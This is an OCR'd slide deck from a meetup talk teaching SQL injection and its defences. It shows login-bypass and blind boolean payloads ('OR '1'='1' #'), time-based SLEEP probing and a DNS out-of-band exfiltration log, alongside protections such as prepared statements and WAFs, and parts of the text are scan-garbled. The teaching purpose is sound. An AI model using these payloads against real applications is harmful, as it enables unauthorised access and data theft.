# CLICK HERE EXE

# SOURCEIOGO





# SQL Injections Security Meetup

SOURCEIOGO



## Month 1 of 12 (January)

- This month: SQL Injections
- Next month: XSS / CSRF
- Meetup Group for times/dates





#### Plan of Attack

- History of SQL
- Basic Injections
- Protections
- Advanced Injections
- Tips and Fun





#### Who are you?

- Connor Tumbleson
- Sourcetoad Engineer
- Apktool RE Tool
- @iBotPeaches

on





#### 1970: SEQUEL is born

- IBM introduced.
- Invented all data is related.
- Went public a few years later.
- The language was known as SQL
  - Structured Query Language

# a is related. years later. known as **SQL** Language



#### SQL: Syntax

# Clauses - actions Expressions - scalars / arrays

- Predicates conditions
- Queries retrieve by condition
- Statements modifying by condition

## alars / arrays litions by condition difying by condition



#### With a 1999 Database

mysql> select \* from users; id username password 2 user connor 2 rows in set (0.00 sec)





#### Login Page

#### user



### Login





#### Succesful Login

# Successfully logged in as: user



A Basic Query SELECT \* FROM users WHERE username=`user' AND password=`connor'





#### Lets try the "Admin" account

#### admin



#### Login







#### Lets try the "Admin" account



# LOGIN FAILED.



#### A Basic Injected Query

## SELECT \* FROM users WHERE username=`admin' AND password=' OR '1'='1' #'

sourcetoad



# A Basic Injected Query Explained End the existing blob Add a logic gate (OR) Pass the logic gate Comment out rest of query

#### SELECT \* FROM users WHERE username=`admin' AND password=`' OR '1'='1' #'







#### Succesful Login :)

Successfully logged in as: admin





#### Too easy right? Well the world updated

- Prepared Statements (preferred)
- Stored Procedures (ew)
- Whitelist (not feasible)
- Escaping (cat n mouse)

sourcetoad



## SQL Protections: Escaping

## What do you escape?

//step 3: random bad vars? \$val = str\_replace(ar y("\r\n", \$val = str\_replace \$val = str\_replace() \$val = str\_replace(") \$val = str\_ireplace(" \$val = str\_replace(">" \$val = str\_replace("; \$val = str\_replace \$val = str\_repla \$val = str\_repla \$val = str\_replac \$val = str\_replace() **T** I II







#### SQL Protections: Danger of Escaping **Unicode Character 'APOSTROPHE' (U+0027)** Unicode **Browser Test Page** • Implicit Outline (as SVG file) Fonts that support U+0027 Conversion

#### **Unicode Character 'MODIFIER LETTER APOSTROPHE' (U+02BC)**



**Browser Test Page** Outline (as SVG file) Fonts that support U+02BC







#### Escaping - XKCD



OH, DEAR - DID HE BREAK SOMETHING? IN A WAY-

Credit to XKCD







#### SQL Protections: Whitelists

- Not feasible
- Ordering
- Filtering

. . .

Searching (😕)

public String someMethod(boolean sortOrder) {

#### sourcetoad

# String SQLquery = "some SQL ... order by Salary " + (sortOrder ? "ASC" : "DESC");



### **SQL Protections: Stored Procedures**

- Moves logic into DB • If done right, could work Dynamic generation could be bad • Opinion: Dislike them





#### **SQL Protections: Prepared Statements**

- The only 100% solution.
- Period.
- Effectively splits data from logic.
- Laravel does this (behind scenes)

**SELECT** \* **FROM** users WHERE username=? AND password=?



## **SQL Protections: Prepared Statements**

## Common method is substitution via ?

## Alternatively, :named

SELECT \* FROM users WHERE username=:username AND password=:password

SELECT \* FROM users WHERE username=? AND password=?



# **Types of SQL Injections** In Band Classic • Error / Union Blind Boolean / Time Out of Band







## SQL: In Band - Classic Error Information Extraction Learn database structure







## SQL: In Band - Union

- Imagine a table of items.
- Injection of adding data (union)

## / SQL Injection (GET/Search) /

| Title    | Release | Character  | Genre  | IMDb |
|----------|---------|------------|--------|------|
| Iron Man | 2008    | Tony Stark | action | Link |
| 2        | 3       | 5          | 4      | Link |

# Pivot to system tables (easy to identify)





### SQL: Blind - Boolean

- A method to answer T/F questions
- Helpful when nothing outputting.

## / SQL Injection - Blind - Boolean-Based /

Search for a movie: test' or 1=1#

The movie exists in our database!

# Does the page change based on query?

Search





# SQL: Blind - Timing Much like Boolean, but time oriented. • SLEEP(1) Can issue T/F statement Wait for return





#### SQL: Out of Band

- Strange

## Different medium return from request. Exfiltration via HTTP/DNS/Email

| # 🔺  | Time                     | Туре | Payload                        | Comment |
|------|--------------------------|------|--------------------------------|---------|
| 1    | 2019-Aug-09 20:22:59 UTC | DNS  | n5tgzhrf768l71uaacqu0hqlocu2ir |         |
| 2    | 2019-Aug-09 20:22:37 UTC | DNS  | n5tgzhrf768l71uaacqu0hqlocu2ir |         |
| 3    | 2019-Aug-09 20:23:20 UTC | DNS  | n5tgzhrf768l71uaacqu0hqlocu2ir |         |
| 4    | 2019-Aug-09 20:23:41 UTC | DNS  | n5tgzhrf768l71uaacqu0hqlocu2ir |         |
| 5    | 2019-Aug-09 20:24:03 UTC | DNS  | n5tgzhrf768l71uaacqu0hqlocu2ir |         |
|      |                          |      |                                |         |
| 6    |                          |      |                                |         |
| Desc | cription DNS query       |      |                                |         |
|      |                          |      |                                |         |

(2) (3) (1) The lookup was received from IP address 74.125.190.153 at 2019-Aug-09 20:22:37 UTC.





# WAF: Web Application Firewall Popular: ModSecurity Rules to prevent SQL injection Not perfect Works off regular expressions.

# ModSecurity 3.0

#### **NOW AVAILABLE**







#### Advanced Time

### **Advanced Technique:** Bitwise Operations

- Enumeration of <u>a,b,c,d,e,f</u> etc
  - a = true/false
  - b = true/false
- Enumeration via bit-shifting <u>00000000</u>
  - 0 = true/false
  - 01 = true/false





# Example Time. Lets assume we found a "settings" table Blind injection, so need to enumerate (but lets cheat first)

#### First. We need length

Empty set (0.01 sec)

Empty set (0.01 sec)

Empty set (2.01 sec)

Empty set (0.00 sec)

